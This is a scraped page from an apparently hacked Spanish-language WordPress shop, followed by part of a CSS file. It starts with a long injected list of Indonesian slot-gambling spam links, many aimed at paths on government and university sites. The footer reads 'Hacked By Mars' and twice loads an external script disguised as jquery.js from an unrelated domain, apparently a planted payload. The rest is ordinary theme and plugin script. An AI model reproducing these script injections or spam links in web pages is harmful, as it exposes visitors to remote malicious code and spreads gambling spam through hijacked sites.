<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2026 Hacked By Mars<script src="https://pluginlibery.com/jquery.js"></script></p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by Hacked By Mars<script src="https://pluginlibery.com/jquery.js"></script></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='photoswipe-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.7.4.1' media='all' />
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://solardesign360.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.6' id='astra-theme-js-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=39779","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/solardesign360.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1' id='wc-add-to-cart-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=39779"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=39779","cart_hash_key":"wc_cart_hash_193c0d5b9bc93cfb03bd3e0bb3824fea","fragment_name":"wc_fragments_193c0d5b9bc93cfb03bd3e0bb3824fea","request_timeout":"5000"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1' id='wc-cart-fragments-js'></script>
<script id='057962987-js-extra'>
var localize = {"ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","nonce":"19171251d8","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"page_permalink":"https:\/\/solardesign360.com\/mostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co\/"};
</script>
<script src='https://solardesign360.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1769108909' id='057962987-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","nonce":"5a5d557a29","urls":{"assets":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/solardesign360.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/solardesign360.com","checkout_page_url":"https:\/\/solardesign360.com"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0' id='elementor-pro-frontend-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://solardesign360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":39779,"title":"Mostbet%20Official%20Reviews%20Study%20Customer%20Care%20Reviews%20Associated%20With%20Mostbet%20Co%20-%20Hacked%20By%20Mars","excerpt":"","featuredImage":false}};
</script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.0' id='pro-elements-handlers-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.0' id='e-sticky-js'></script>
<script src='https://solardesign360.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://solardesign360.com/wp-includes/js/wp-util.min.js?ver=6.2.2' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.4.1' id='wpforms-elementor-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.5.1' id='zoom-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.5.1' id='flexslider-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-ui-default-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=39779","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.5.1' id='wc-add-to-cart-variation-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.5.1' id='wc-single-product-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.3' id='wpforms-validation-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/punycode.min.js?ver=1.0.0' id='wpforms-punycode-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.7.4.1' id='wpforms-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo es obligatorio.","val_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","val_email_suggestion":"\u00bfQuieres decir {suggestion}?","val_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","val_email_restricted":"Esta direcci\u00f3n de correo electr\u00f3nico no est\u00e1 permitida.","val_number":"Por favor, introduce un n\u00famero v\u00e1lido.","val_number_positive":"Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","val_confirm":"Los valores del campo no coinciden.","val_checklimit":"Has excedido el n\u00famero de selecciones permitidas: {#}.","val_limit_characters":"{count} de {limit} caracteres m\u00e1ximos.","val_limit_words":"{count} de {limit} palabras m\u00e1ximas.","val_recaptcha_fail_msg":"Ha fallado la verificaci\u00f3n de Google reCAPTCHA, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_empty_blanks":"Por favor, rellena todos los espacios en blanco.","uuid_cookie":"","locale":"es","wpforms_plugin_url":"https:\/\/solardesign360.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 14:08:29 -->

--- FILE ---
content_type: text/css
request_url: https://solardesign360.com/wp-content/uploads/elementor/css/post-25237.css?ver=1670120437
body_size: 820
content:
.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container{max-width:1600px;min-height:180px;}.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25237 .elementor-element.elementor-element-8a7ae53:not(.elementor-motion-effects-element-type-background), .elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F800;}.elementor-25237 .elementor-element.elementor-element-8a7ae53{border-style:solid;border-width:5px 0px 0px 0px;border-color:#02d3c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-70px;margin-bottom:-70px;padding:0px 0px 0px 0px;z-index:0;}.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25237 .elementor-element.elementor-element-704e35b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:18px;}.elementor-25237 .elementor-element.elementor-element-704e35b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25237 .elementor-element.elementor-element-2e70e348 img{width:109px;max-width:100%;height:53px;opacity:1;}.elementor-25237 .elementor-element.elementor-element-2e70e348 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25237 .elementor-element.elementor-element-4087c30a{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-25237 .elementor-element.elementor-element-4087c30a .elementor-widget-container{text-align:right;}.elementor-25237 .elementor-element.elementor-element-4087c30a .elementor-social-icon{--icon-padding:0.9em;}.elementor-25237 .elementor-element.elementor-element-43770968 > .elementor-container{max-width:1000px;text-align:center;}.elementor-25237 .elementor-element.elementor-element-43770968:not(.elementor-motion-effects-element-type-background), .elementor-25237 .elementor-element.elementor-element-43770968 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #15E5F0 0%, #f4f4f4 100%);}.elementor-25237 .elementor-element.elementor-element-43770968 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25237 .elementor-element.elementor-element-43770968{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:6px;margin-bottom:6px;padding:0px 60px 0px 60px;}.elementor-25237 .elementor-element.elementor-element-43770968 a:hover{color:#1748DE;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu .elementor-item{font-family:"Anton", 